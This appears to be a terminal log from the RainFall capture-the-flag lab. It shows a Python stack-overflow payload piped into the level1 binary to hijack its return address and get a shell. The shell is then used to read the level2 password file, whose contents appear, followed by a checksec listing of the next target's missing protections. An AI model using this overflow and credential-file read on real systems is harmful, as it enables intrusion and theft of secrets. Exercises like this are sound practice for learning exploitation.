 level1@RainFall:~$ (python -c "print '\x90' * 76 + '\x08\x04\x84\x44'[::-1]") | ./level1
Good... Wait what?
Segmentation fault (core dumped)
level1@RainFall:~$ (python -c "print '\x90' * 76 + '\x08\x04\x84\x44'[::-1]"; cat) | ./level1
Good... Wait what?
cat /home/user/level2/.pass
53a4a712787f40ec66c3c26c1f4b164dcad5552b038bb0addd69bf5bf6fa8e77
^C
Segmentation fault (core dumped)
level1@RainFall:~$ su level2
Password:
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level2/level2
level2@RainFall:~$